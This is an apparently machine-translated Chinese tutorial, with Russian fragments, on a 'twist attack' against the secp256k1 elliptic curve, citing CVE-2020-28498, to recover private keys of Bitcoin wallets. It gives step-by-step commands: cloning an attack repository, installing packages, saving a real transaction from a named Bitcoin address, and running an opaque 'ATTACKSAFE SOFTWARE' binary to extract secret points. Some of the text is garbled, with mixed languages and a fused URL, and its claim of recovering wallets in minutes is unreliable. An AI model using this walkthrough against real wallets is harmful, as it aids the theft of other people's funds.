
不久前,用於標準橢圓曲線的elliptic (6.5.4)包容易受到各種攻擊,其中之一就是Twist Attack。密碼問題出在 secp256k1 的實現中。我們知道比特幣加密貨幣使用的是secp256k1,這次攻擊並沒有繞過比特幣,根據CVE-2020-28498漏洞,ECDSA算法交易的確認方通過secp256k1橢圓曲線上的某些點傳輸部分私鑰值 (由 5 到 45 位組成的更簡單的子群)
稱為六位扭曲這個過程非常危險,它會在執行一系列 ECC 操作後洩露加密數據。
在本文中,我們將通過示例實施扭曲攻擊,並展示如何使用 secp256k1 橢圓曲線上的某些點,我們可以獲得部分私鑰值並使用“Sagemath pollard rho”在 5-15 分鐘內恢復比特幣錢包函數:(discrete_log_rho) ”和“中國剩餘定理”。
換句話說,這些特定點是 secp256k1 橢圓曲線上的惡意選擇點
根據 Paulo Barreto 的推文:https://twitter.com/pbarreto/status/825703772382908416 ?s=21

餘因子為3^2*13^2*3319*22639

E1: 20412485227
E2: 3319, 22639
E3: 109903, 12977017, 383229727
E4: 18979
E6: 10903, 5290657, 10833080827, 22921299619447
prod = 20412485227 * 3319 * 22639 *109903 * 12977017 * 383229727 * 18979 * 10903 * 5290657 * 10833080827 * 22921299619447
38597363079105398474523661669562635951234135017402074565436668291433169282997 = 3 * 13^2 * 3319 * 22639 * 1013176677300131846900870239606035638738100997248092069256697437031
HEX:0x55555555555555555555555555555555C1C5B65DC59275416AB9E07B0FEDE7B5
在運行Twist Attack時,可以通過對“公鑰”(secp256k1 橢圓曲線的選定點)進行一定的選擇來獲得“私鑰”,即揭示交易中的價值。之後,關於私鑰的信息也會被洩露,但是為此你需要執行幾個 ECC 操作。

E1: y^2 = x^3 + 1
E2: y^2 = x^3 + 2
E3: y^2 = x^3 + 3
E4: y^2 = x^3 + 4
E6: y^2 = x^3 + 6
https://attacksafe.ru/twist-attack-on-bitcoiny² = x³ + ax + b. In the Koblitz curve,
y² = x³ + 0x + 7. In the Koblitz curve,
0 = x³ + 0 + 7
b '= -x ^ 3 - ax.所有點都
(x, 0)落在無效曲線上b '= -x ^ 3 - ax
讓我們繼續進行實驗部分:
(Рассмотрим Биткоин Адрес)
(Теперь рассмотрим критический уязвимые транзакции)

使用我們的18TwistAttack存儲庫實施Twist Attack算法
git clone https://github.com/demining/CryptoDeepTools.git
cd CryptoDeepTools/18TwistAttack/
ls

安裝我們需要的所有包

requirements.txt
sudo apt install python2-minimal


wget https://bootstrap.pypa.io/pip/2.7/get-pip.py

sudo python2 get-pip.py
pip2 install -r requirements.txt
為攻擊準備 RawTX

1J7TUsfVc58ao6qYjcUhzKW1LxxiZ57vCq


RawTX = 0100000001ea20b8f18674f029b84a96fad22647eec129e0e5520c73a25c24a42ad3479c78100000006a47304402207eed07b5b09237851306a44a2b0f6bc2db0e2eaca45296a84ace41f8d2f5ccdb02205e4eebbaffdd48f2294c062ac1d34204d7bcb01d76ead96720cc9c6c570f8a0801210277144138c5d2e090d6cf65c8fc984cce82c39d2923c4e106a27e3e6bb92de4abffffffff013a020000000000001976a914e94a23147d57674a7b817197be14877853590e6e88ac00000000保存在文件中:RawTX.txt
為了實施攻擊,我們將使用“ATTACKSAFE SOFTWARE”軟件

www.attacksafe.ru/software訪問權限:
chmod +x attacksafe
應用:
./attacksafe -help
-version: software version
-list: list of bitcoin attacks
-tool: indicate the attack
-gpu: enable gpu
-time: work timeout
-server: server mode
-port: server port
-open: open file
-save: save file
-search: vulnerability search
-stop: stop at mode
-max: maximum quantity in mode
-min: minimum quantity per mode
-speed: boost speed for mode
-range: specific range
-crack: crack mode
-field: starting field
-point: starting point
-inject: injection regimen
-decode: decoding mode./attacksafe -version
Version 5.3.2. [ATTACKSAFE SOFTWARE, © 2023]"ATTACKSAFE SOFTWARE" 包括對比特幣的所有流行攻擊。
讓我們列出所有攻擊:
./attacksafe -list


讓我們選擇 -tool: twist_attack

為了從易受攻擊的 ECDSA 簽名交易中獲取特定的 secp256k1 點,我們將數據添加 RawTX 到文本文檔中並將其保存為文件 RawTX.txt
0100000001ea20b8f18674f029b84a96fad22647eec129e0e5520c73a25c24a42ad3479c78100000006a47304402207eed07b5b09237851306a44a2b0f6bc2db0e2eaca45296a84ace41f8d2f5ccdb02205e4eebbaffdd48f2294c062ac1d34204d7bcb01d76ead96720cc9c6c570f8a0801210277144138c5d2e090d6cf65c8fc984cce82c39d2923c4e106a27e3e6bb92de4abffffffff013a020000000000001976a914e94a23147d57674a7b817197be14877853590e6e88ac00000000-tool twist_attack 使用軟件 啟動 “ATTACKSAFE SOFTWARE”
./attacksafe -tool twist_attack -open RawTX.txt -save SecretPoints.txt
我們發起了這次攻擊 -tool twist_attack 並將結果保存到一個文件中 SecretPoints.txt

現在看到成功的結果,打開文件 SecretPoints.txt
cat SecretPoints.txt結果:
Elliptic Curve Secret Points:
Q11 = E1([34618671789393965854613640290360235391647615481000045539933705415932995630501, 99667531170720247708472095466452031806107030061686920872303526306525502090483])
